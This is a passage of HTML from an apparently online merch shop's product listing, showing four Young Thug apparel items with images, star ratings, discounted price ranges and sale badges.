    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-album-cover-pullover-hoodie-rb1508" class="capitalize hover:underline leading-3">young thug album cover    Pullover Hoodie RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="61">
    <a href="https://young-thug.shop/product/young-thug-slime-language-classic-t-shirt-rb1508-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/174/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Young Thug - Slime Language Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-slime-language-classic-t-shirt-rb1508-2" class="capitalize hover:underline leading-3">Young Thug - Slime Language Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="60">
    <a href="https://young-thug.shop/product/slatt-young-thug-classic-t-shirt-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/166/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-1-small.jpg?w=250&amp;h=250"
                alt="Slatt Young Thug Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/slatt-young-thug-classic-t-shirt-rb1508" class="capitalize hover:underline leading-3">Slatt Young Thug Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="59">
    <a href="https://young-thug.shop/product/young-thug-old-english-classic-t-shirt-rb1508-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/164/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Young Thug - Old English Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-old-english-classic-t-shirt-rb1508-2" class="capitalize hover:underline leading-3">Young Thug - Old English Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
